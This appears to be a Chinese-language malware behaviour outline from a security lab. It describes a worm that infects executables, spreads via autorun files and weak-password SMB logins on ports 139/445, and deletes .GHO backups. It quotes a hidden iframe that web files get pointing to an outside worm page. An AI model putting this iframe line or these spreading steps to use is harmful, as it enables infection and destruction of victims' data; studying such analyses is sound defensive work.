 病毒感染
感染全盘（本地）
建立定时器感染全盘（本地）
局域网感染（网络）
判断是目录还是文件
每6秒在每个盘符根目录生成（setup.exe、aoturun.inf）文件，用户双击直接运行Auto项
当病毒发现能成功联接攻击目标的139或445端口后，匹配管理员弱密码，连接成功 复制自身病毒启动激活病毒
目录操作
文件操作
排除特殊目录
删除系统备份文件.GHO
遍历全盘，每个目录生成Desktop.ini
二进制文件（exe、scr、pif、com）后缀
脚本文件（htm、html、asp、php、jsp、aspx）后缀
将感染目标文件和病毒融合成一个文件（被感染文件贴在病毒文件末尾）完成感染
将（<iframe src=http://www.krvkr.com/worm.htm width=0
height=0></iframe>）添加到文件末尾
头条号 / 合天网安实验室